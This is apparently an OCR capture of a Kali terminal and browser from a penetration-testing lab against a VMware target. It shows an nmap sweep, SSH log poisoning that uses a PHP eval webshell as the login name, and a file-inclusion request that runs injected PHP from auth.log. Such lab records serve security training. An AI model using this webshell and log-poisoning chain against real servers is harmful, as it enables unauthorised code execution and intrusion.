 Shell No. 1
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
模板 图片 下载 桌面 awvs ew flag LifExp.class marshalsec-0.0.3-SNAPSHOT-all.jar password.list py.png
root@kali:~# nmap -sP -n 192.168.0.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 20:15 CST
Nmap scan report for 192.168.0.1
Host is up (0.00014s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.0.2
Host is up (0.00024s latency).
MAC Address: 00:50:56:FB:89:46 (VMware)
Nmap scan report for 192.168.0.132
Host is up (0.00010s latency).
MAC Address: 00:0C:29:CE:33:BA (VMware)
Nmap scan report for 192.168.0.254
Host is up (0.00016s latency).
MAC Address: 00:50:56:F5:EC:98 (VMware)
Nmap scan report for 192.168.0.160
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.00 seconds
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.160  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fec0:1497  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c0:14:97  txqueuelen 1000  (Ethernet)
RX packets 9  bytes 982 (982.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 534  bytes 32733 (31.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 28917  bytes 8558662 (8.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 28917  bytes 8558662 (8.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# ssh '<?php eval($_POST[1]);?>'@192.168.0.160
ssh: connect to host 192.168.0.160 port 22: Connection refused
root@kali:~# ssh '<?php eval($_POST[1]);?>'@192.168.0.132
<?php eval($_POST[1]);?>@192.168.0.132's password:
Permission denied, please try again.
<?php eval($_POST[1]);?>@192.168.0.132's password:
Permission denied, please try again.
<?php eval($_POST[1]);?>@192.168.0.132's password:
<?php eval($_POST[1]);?>@192.168.0.132: Permission denied (publickey,password).
root@kali:~#
root@kali:~#
root@kali:~#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Load URL
http://192.168.0.132/console/file.php?file=/var/log/auth.log
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
1=phpinfo();
sshd[3427]: Failed password for natraj from 192.168.0.160 port 43894 ssh2 Jun 11 01:33:44 ubuntu
sshd[3427]: error: maximum authentication attempts exceeded for natraj from 192.168.0.160 port 43894
ssh2 [preauth] Jun 11 01:33:44 ubuntu sshd[3427]: Disconnecting authenticating user natraj
192.168.0.160 port 43894: Too many authentication failures [preauth] Jun 11 01:33:44 ubuntu
sshd[3427]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser=
rhost=192.168.0.160 user=natraj Jun 11 01:33:44 ubuntu sshd[3427]: PAM service(sshd) ignoring max
retries; 6 > 3 Jun 11 01:33:44 ubuntu sshd[3429]: Failed password for natraj from 192.168.0.160 port
43896 ssh2 Jun 11 01:33:44 ubuntu sshd[3429]: error: maximum authentication attempts exceeded for
natraj from 192.168.0.160 port 43896 ssh2 [preauth] Jun 11 01:33:44 ubuntu sshd[3429]: Disconnecting
authenticating user natraj 192.168.0.160 port 43896: Too many authentication failures [preauth] Jun 11
01:33:44 ubuntu sshd[3429]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh
ruser= rhost=192.168.0.160 user=natraj Jun 11 01:33:44 ubuntu sshd[3429]: PAM service(sshd) ignoring
max retries; 6 > 3 Jun 11 01:33:44 ubuntu sshd[3445]: Failed password for natraj from 192.168.0.160
port 43920 ssh2 Jun 11 01:33:44 ubuntu sshd[3431]: Failed password for natraj from 192.168.0.160 port
43898 ssh2 Jun 11 01:33:44 ubuntu sshd[3431]: error: maximum authentication attempts exceeded for
natraj from 192.168.0.160 port 43898 ssh2 [preauth] Jun 11 01:33:44 ubuntu sshd[3431]: Disconnecting
authenticating user natraj 192.168.0.160 port 43898: Too many authentication failures [preauth] Jun 11
01:33:44 ubuntu sshd[3431]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh
ruser= rhost=192.168.0.160 user=natraj Jun 11 01:33:44 ubuntu sshd[3431]: PAM service(sshd) ignoring
max retries; 6 > 3 Jun 11 01:33:44 ubuntu sshd[3439]: Failed password for natraj from 192.168.0.160
port 43914 ssh2 Jun 11 01:33:44 ubuntu sshd[3439]: error: maximum authentication attempts exceeded
for natraj from 192.168.0.160 port 43914 ssh2 [preauth] Jun 11 01:33:44 ubuntu sshd[3439]:
Disconnecting authenticating user natraj 192.168.0.160 port 43914: Too many authentication failures
[preauth] Jun 11 01:33:44 ubuntu sshd[3439]: PAM 5 more authentication failures; logname= uid=0
euid=0 tty=ssh ruser= rhost=192.168.0.160 user=natraj Jun 11 01:33:44 ubuntu sshd[3439]: PAM
service(sshd) ignoring max retries; 6 > 3 Jun 11 01:33:45 ubuntu sshd[3441]: Failed password for natraj
from 192.168.0.160 port 43916 ssh2 Jun 11 01:33:45 ubuntu sshd[3441]: error: maximum authentication
attempts exceeded for natraj from 192.168.0.160 port 43916 ssh2 [preauth] Jun 11 01:33:45 ubuntu